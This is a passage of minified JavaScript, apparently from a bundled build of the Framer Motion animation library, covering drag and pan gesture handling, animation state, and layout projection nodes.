x?x!==g:!!Array.isArray(x)&&!r(x,g)),b=S||h===l&&y.isActive&&!T&&w||e>v&&w,A=!1,E=Array.isArray(x)?x:[x],V=E.reduce(u(h),{});!1===P&&(V={});let{prevResolvedValues:M={}}=y,k={...M,...V},D=e=>{b=!0,m.has(e)&&(A=!0,m.delete(e)),y.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in k){let e=V[t],i=M[t];if(!f.hasOwnProperty(t))(n(e)&&n(i)?r(e,i):e===i)?void 0!==e&&m.has(t)?D(t):y.protectedKeys[t]=!0:null!=e?D(t):m.add(t)}y.prevProp=x,y.prevResolvedValues=V,y.isActive&&(f={...f,...V}),a&&t.blockInitialAnimation&&(b=!1);let C=!(T&&S)||A;b&&C&&p.push(...E.map(t=>({animation:t,options:{type:h}})))}if(m.size){let e={};m.forEach(i=>{let s=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=null!=s?s:null}),p.push({animation:e})}let y=!!p.length;return a&&(!1===d.initial||d.initial===d.animate)&&!t.manuallyAnimateOnMount&&(y=!1),a=!1,y?e(p):Promise.resolve()}return{animateChanges:d,setActive:function(e,s){var n;if(i[e].isActive===s)return Promise.resolve();null===(n=t.variantChildren)||void 0===n||n.forEach(t=>{var i;return null===(i=t.animationState)||void 0===i?void 0:i.setActive(e,s)}),i[e].isActive=s;let r=d(e);for(let t in i)i[t].protectedKeys={};return r},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=tA(),a=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();s(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}let tM=0;class tk extends tE{constructor(){super(...arguments),this.id=tM++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let s=this.node.animationState.setActive("exit",!t);e&&!t&&s.then(()=>e(this.id))}mount(){let{register:t}=this.node.presenceContext||{};t&&(this.unmount=t(this.id))}unmount(){}}function tD(t,e,i,s={passive:!0}){return t.addEventListener(e,i,s),()=>t.removeEventListener(e,i)}function tC(t){return{point:{x:t.pageX,y:t.pageY}}}let tR=t=>e=>(0,p.Mc)(e)&&t(e,tC(e));function tL(t,e,i,s){return tD(t,e,tR(i),s)}let tj=(t,e)=>Math.abs(t-e);var tF=i(5068);class tB{constructor(t,e,{transformPagePoint:i,contextWindow:s,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=tW(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(tj(t.x,e.x)**2+tj(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:s}=t,{timestamp:n}=b.uv;this.history.push({...s,timestamp:n});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=tO(e,this.transformPagePoint),b.Gt.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:s,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=tW("pointercancel"===t.type?this.lastMoveEventInfo:tO(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),s&&s(t,r)},!(0,p.Mc)(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=s||window;let r=tO(tC(t),this.transformPagePoint),{point:o}=r,{timestamp:a}=b.uv;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,tW(r,this.history)),this.removeListeners=(0,tF.F)(tL(this.contextWindow,"pointermove",this.handlePointerMove),tL(this.contextWindow,"pointerup",this.handlePointerUp),tL(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),(0,b.WG)(this.updatePoint)}}function tO(t,e){return e?{point:e(t.point)}:t}function tU(t,e){return{x:t.x-e.x,y:t.y-e.y}}function tW({point:t},e){return{point:t,delta:tU(t,tI(e)),offset:tU(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,s=null,n=tI(t);for(;i>=0&&(s=t[i],!(n.timestamp-s.timestamp>(0,S.f)(.1)));)i--;if(!s)return{x:0,y:0};let r=(0,S.X)(n.timestamp-s.timestamp);if(0===r)return{x:0,y:0};let o={x:(n.x-s.x)/r,y:(n.y-s.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,0)}}function tI(t){return t[t.length-1]}function tN(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}var t$=i(9615),tG=i(10);function tX(t){return t.max-t.min}function tq(t,e,i,s=.5){t.origin=s,t.originPoint=(0,tG.k)(e.min,e.max,t.origin),t.scale=tX(i)/tX(e),t.translate=(0,tG.k)(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function tz(t,e,i,s){tq(t.x,e.x,i.x,s?s.originX:void 0),tq(t.y,e.y,i.y,s?s.originY:void 0)}function tH(t,e,i){t.min=i.min+e.min,t.max=t.min+tX(e)}function tK(t,e,i){t.min=e.min-i.min,t.max=t.min+tX(e)}function tY(t,e,i){tK(t.x,e.x,i.x),tK(t.y,e.y,i.y)}var t_=i(6611);function tZ(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function tQ(t,e){let i=e.min-t.min,s=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,s]=[s,i]),{min:i,max:s}}function tJ(t,e,i){return{min:t0(t,e),max:t0(t,i)}}function t0(t,e){return"number"==typeof t?t:t[e]||0}let t1=()=>({translate:0,scale:1,origin:0,originPoint:0}),t5=()=>({x:t1(),y:t1()}),t3=()=>({min:0,max:0}),t2=()=>({x:t3(),y:t3()});function t6(t){return[t("x"),t("y")]}function t4({top:t,left:e,right:i,bottom:s}){return{x:{min:e,max:i},y:{min:t,max:s}}}function t9(t){return void 0===t||1===t}function t7({scale:t,scaleX:e,scaleY:i}){return!t9(t)||!t9(e)||!t9(i)}function t8(t){return t7(t)||et(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function et(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function ee(t,e,i,s,n){return void 0!==n&&(t=s+n*(t-s)),s+i*(t-s)+e}function ei(t,e=0,i=1,s,n){t.min=ee(t.min,e,i,s,n),t.max=ee(t.max,e,i,s,n)}function es(t,{x:e,y:i}){ei(t.x,e.translate,e.scale,e.originPoint),ei(t.y,i.translate,i.scale,i.originPoint)}function en(t,e){t.min=t.min+e,t.max=t.max+e}function er(t,e,i,s,n=.5){let r=(0,tG.k)(t.min,t.max,n);ei(t,e,i,r,s)}function eo(t,e){er(t.x,e.x,e.scaleX,e.scale,e.originX),er(t.y,e.y,e.scaleY,e.scale,e.originY)}function ea(t,e){return t4(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),s=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:s.y,right:s.x}}(t.getBoundingClientRect(),e))}let el=({current:t})=>t?t.ownerDocument.defaultView:null,eu=new WeakMap;class eh{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=t2(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:s}=this.getProps();this.panSession=new tB(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(tC(t).point)},onStart:(t,e)=>{let{drag:i,dragPropagation:s,onDragStart:n}=this.getProps();if(i&&!s&&(this.openDragLock&&this.openDragLock(),this.openDragLock=(0,p.Wp)(i),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),t6(t=>{let e=this.getAxisMotionValue(t).get()||0;if(I.KN.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let s=i.layout.layoutBox[t];s&&(e=tX(s)*(parseFloat(e)/100))}}this.originPoint[t]=e}),n&&b.Gt.postRender(()=>n(t,e)),w(this.visualElement,"transform");let{animationState:r}=this.visualElement;r&&r.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:s,onDirectionLock:n,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(s&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>t6(t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:s,contextWindow:el(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:s}=e;this.startAnimation(s);let{onDragEnd:n}=this.getProps();n&&b.Gt.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:s}=this.getProps();if(!i||!ed(t,s,this.currentDirection))return;let n=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},s){return void 0!==e&&t<e?t=s?(0,tG.k)(e,t,s.min):Math.max(t,e):void 0!==i&&t>i&&(t=s?(0,tG.k)(i,t,s.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),n.set(r)}resolveConstraints(){var t;let{dragConstraints:e,dragElastic:i}=this.getProps(),s=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,n=this.constraints;e&&tN(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&s?this.constraints=function(t,{top:e,left:i,bottom:s,right:n}){return{x:tZ(t.x,i,n),y:tZ(t.y,e,s)}}(s.layoutBox,e):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:tJ(t,"left","right"),y:tJ(t,"top","bottom")}}(i),n!==this.constraints&&s&&this.constraints&&!this.hasMutatedConstraints&&t6(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(s.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!tN(e))return!1;let s=e.current;(0,_.V)(null!==s,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let r=function(t,e,i){let s=ea(t,i),{scroll:n}=e;return n&&(en(s.x,n.offset.x),en(s.y,n.offset.y)),s}(s,n.root,this.visualElement.getTransformPagePoint()),o={x:tQ((t=n.layout.layoutBox).x,r.x),y:tQ(t.y,r.y)};if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=t4(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:s,dragTransition:n,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(t6(o=>{if(!ed(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let u={type:"inertia",velocity:i?t[o]:0,bounceStiffness:s?200:1e6,bounceDamping:s?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,u)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return w(this.visualElement,t),i.start(tg(t,i,0,e,this.visualElement,!1))}stopAnimation(){t6(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){t6(t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()})}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){t6(e=>{let{drag:i}=this.getProps();if(!ed(e,i,this.currentDirection))return;let{projection:s}=this.visualElement,n=this.getAxisMotionValue(e);if(s&&s.layout){let{min:i,max:r}=s.layout.layoutBox[e];n.set(t[e]-(0,tG.k)(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!tN(e)||!i||!this.constraints)return;this.stopAnimation();let s={x:0,y:0};t6(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();s[t]=function(t,e){let i=.5,s=tX(t),n=tX(e);return n>s?i=(0,t$.q)(e.min,e.max-s,t.min):s>n&&(i=(0,t$.q)(t.min,t.max-n,e.min)),(0,t_.q)(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),t6(e=>{if(!ed(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:r}=this.constraints[e];i.set((0,tG.k)(n,r,s[e]))})}addListeners(){if(!this.visualElement.current)return;eu.set(this.visualElement,this);let t=tL(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();tN(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,s=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),b.Gt.read(e);let n=tD(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(t6(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),s(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:s=!1,dragConstraints:n=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:s,dragConstraints:n,dragElastic:r,dragMomentum:o}}}function ed(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class ec extends tE{constructor(t){super(t),this.removeGroupControls=V.l,this.removeListeners=V.l,this.controls=new eh(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||V.l}unmount(){this.removeGroupControls(),this.removeListeners()}}let ep=t=>(e,i)=>{t&&b.Gt.postRender(()=>t(e,i))};class em extends tE{constructor(){super(...arguments),this.removePointerDownListener=V.l}onPointerDown(t){this.session=new tB(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:el(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:s}=this.node.getProps();return{onSessionStart:ep(t),onStart:ep(e),onMove:i,onEnd:(t,e)=>{delete this.session,s&&b.Gt.postRender(()=>s(t,e))}}}mount(){this.removePointerDownListener=tL(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var ef=i(5155),ev=i(2115);let eg=(0,ev.createContext)(null),ey=(0,ev.createContext)({}),ex=(0,ev.createContext)({}),ew={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function eP(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let eT={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!I.px.test(t))return t;t=parseFloat(t)}let i=eP(t,e.target.x),s=eP(t,e.target.y);return`${i}% ${s}%`}},eS={},{schedule:eb,cancel:eA}=(0,i(4499).I)(queueMicrotask,!1);class eE extends ev.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:s}=this.props,{projection:n}=t;Object.assign(eS,eM),n&&(e.group&&e.group.add(n),i&&i.register&&s&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),ew.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:s,isPresent:n}=this.props,r=i.projection;return r&&(r.isPresent=n,s||t.layoutDependency!==e||void 0===e?r.willUpdate():this.safeToRemove(),t.isPresent===n||(n?r.promote():r.relegate()||b.Gt.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),eb.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(s),i&&i.deregister&&i.deregister(s))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function eV(t){let[e,i]=function(t=!0){let e=(0,ev.useContext)(eg);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:s,register:n}=e,r=(0,ev.useId)();(0,ev.useEffect)(()=>{t&&n(r)},[t]);let o=(0,ev.useCallback)(()=>t&&s&&s(r),[r,s,t]);return!i&&s?[!1,o]:[!0]}(),s=(0,ev.useContext)(ey);return(0,ef.jsx)(eE,{...t,layoutGroup:s,switchLayoutGroup:(0,ev.useContext)(ex),isPresent:e,safeToRemove:i})}let eM={borderRadius:{...eT,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:eT,borderTopRightRadius:eT,borderBottomLeftRadius:eT,borderBottomRightRadius:eT,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let s=R.f.parse(t);if(s.length>5)return t;let n=R.f.createTransformer(t),r="number"!=typeof s[0]?1:0,o=i.x.scale*e.x,a=i.y.scale*e.y;s[0+r]/=o,s[1+r]/=a;let l=(0,tG.k)(o,a,.5);return"number"==typeof s[2+r]&&(s[2+r]/=l),"number"==typeof s[3+r]&&(s[3+r]/=l),n(s)}}};var ek=i(9125),eD=i(4093);let eC=(t,e)=>t.depth-e.depth;class eR{constructor(){this.children=[],this.isDirty=!1}add(t){(0,eD.Kq)(this.children,t),this.isDirty=!0}remove(t){(0,eD.Ai)(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(eC),this.isDirty=!1,this.children.forEach(t)}}var eL=i(7945);function ej(t){let e=(0,x.S)(t)?t.get():t;return v(e)?e.toValue():e}let eF=["TopLeft","TopRight","BottomLeft","BottomRight"],eB=eF.length,eO=t=>"string"==typeof t?parseFloat(t):t,eU=t=>"number"==typeof t||I.px.test(t);function eW(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let eI=e$(0,.5,D.yT),eN=e$(.5,.95,V.l);function e$(t,e,i){return s=>s<t?0:s>e?1:i((0,t$.q)(t,e,s))}function eG(t,e){t.min=e.min,t.max=e.max}function eX(t,e){eG(t.x,e.x),eG(t.y,e.y)}function eq(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function ez(t,e,i,s,n){return t-=e,t=s+1/i*(t-s),void 0!==n&&(t=s+1/n*(t-s)),t}function eH(t,e,[i,s,n],r,o){!function(t,e=0,i=1,s=.5,n,r=t,o=t){if(I.KN.test(e)&&(e=parseFloat(e),e=(0,tG.k)(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=(0,tG.k)(r.min,r.max,s);t===r&&(a-=e),t.min=ez(t.min,e,i,a,n),t.max=ez(t.max,e,i,a,n)}(t,e[i],e[s],e[n],e.scale,r,o)}let eK=["x","scaleX","originX"],eY=["y","scaleY","originY"];function e_(t,e,i,s){eH(t.x,e,eK,i?i.x:void 0,s?s.x:void 0),eH(t.y,e,eY,i?i.y:void 0,s?s.y:void 0)}function eZ(t){return 0===t.translate&&1===t.scale}function eQ(t){return eZ(t.x)&&eZ(t.y)}function eJ(t,e){return t.min===e.min&&t.max===e.max}function e0(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function e1(t,e){return e0(t.x,e.x)&&e0(t.y,e.y)}function e5(t){return tX(t.x)/tX(t.y)}function e3(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class e2{constructor(){this.members=[]}add(t){(0,eD.Kq)(this.members,t),t.scheduleRender()}remove(t){if((0,eD.Ai)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:s}=t.options;!1===s&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let e6={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0},e4="undefined"!=typeof window&&void 0!==window.MotionDebug,e9=["","X","Y","Z"],e7={visibility:"hidden"},e8=0;function it(t,e,i,s){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),s&&(s[t]=0))}function ie({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:s,resetTransform:n}){return class{constructor(t={},i=null==e?void 0:e()){this.id=e8++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,e4&&(e6.totalNodes=e6.resolvedTargetDeltas=e6.recalculatedProjection=0),this.nodes.forEach(ir),this.nodes.forEach(ic),this.nodes.forEach(ip),this.nodes.forEach(io),e4&&window.MotionDebug.record(e6)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new eR)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new eL.v),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:s,layout:n,visualElement:r}=this.options;if(r&&!r.current&&r.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||s)&&(this.isLayoutDirty=!0),t){let i;let s=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=ek.k.now(),s=({timestamp:e})=>{let n=e-i;n>=250&&((0,b.WG)(s),t(n-250))};return b.Gt.read(s,!0),()=>(0,b.WG)(s)}(s,250),ew.hasAnimatedSinceResize&&(ew.hasAnimatedSinceResize=!1,this.nodes.forEach(id))})}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&r&&(s||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeTargetChanged:i,layout:s})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||r.getDefaultTransition()||iw,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=r.getProps(),l=!this.targetLayout||!e1(this.targetLayout,s)||i,u=!e&&i;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||u||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,u);let e={...(0,p.rU)(n,"layout"),onPlay:o,onComplete:a};(r.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||id(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=s})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,(0,b.WG)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(im),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let s=i.props[T];if(window.MotionHasOptimisedAnimation(s,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(s,"transform",b.Gt,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let s=this.getTransformTemplate();this.prevTransformTemplateValue=s?s(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(il);return}this.isUpdating||this.nodes.forEach(iu),this.isUpdating=!1,this.nodes.forEach(ih),this.nodes.forEach(ii),this.nodes.forEach(is),this.clearAllSnapshots();let 